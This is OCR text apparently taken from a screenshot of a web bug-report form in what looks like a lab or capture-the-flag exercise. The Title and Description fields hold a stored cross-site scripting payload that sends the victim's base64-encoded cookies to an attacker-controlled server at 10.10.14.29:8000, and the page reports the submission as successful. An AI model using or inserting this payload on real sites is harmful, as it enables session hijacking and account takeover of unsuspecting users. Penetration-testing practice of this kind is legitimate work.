 Report Submission Form
Bug report submitted successfully! Our team will be checking on this shortly.
Report Title:
=new Image(); i.src="http://10.10.14.29:8000/?cookie="+btoa(document.cookie);</script>
Description:
<script>var i=new Image(); i.src="http://10.10.14.29:8000
/?cookie="+btoa(document.cookie);</script>
Submit Bug Report